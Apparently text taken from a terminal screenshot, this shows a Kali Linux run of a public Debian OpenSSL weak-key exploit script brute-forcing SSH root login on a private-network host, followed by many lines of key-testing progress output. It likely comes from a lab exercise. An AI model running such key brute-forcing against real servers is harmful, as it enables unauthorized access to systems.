 kali@kali:~$ python 5720.py rsa/2048/ 192.168.1.67 root 22 5
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 1/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 5 keys | Remaining 32763 keys | Aprox. Speed 0/sec
Tested 39 keys | Remaining 32729 keys | Aprox. Speed 6/sec
Tested 237 keys | Remaining 32531 keys | Aprox. Speed 39/sec
Tested 415 keys | Remaining 32353 keys | Aprox. Speed 35/sec
Tested 649 keys | Remaining 32119 keys | Aprox. Speed 46/sec
Tested 894 keys | Remaining 31874 keys | Aprox. Speed 49/sec
Tested 1110 keys | Remaining 31658 keys | Aprox. Speed 43/sec
Tested 1354 keys | Remaining 31414 keys | Aprox. Speed 48/sec
Tested 1590 keys | Remaining 31178 keys | Aprox. Speed 47/sec
Tested 1770 keys | Remaining 30998 keys | Aprox. Speed 36/sec
Tested 1980 keys | Remaining 30788 keys | Aprox. Speed 42/sec
Tested 2042 keys | Remaining 30726 keys | Aprox. Speed 12/sec
Tested 2042 keys | Remaining 30726 keys | Aprox. Speed 0/sec
Tested 2042 keys | Remaining 30726 keys | Aprox. Speed 0/sec
Tested 2042 keys | Remaining 30726 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec
Tested 2044 keys | Remaining 30724 keys | Aprox. Speed 0/sec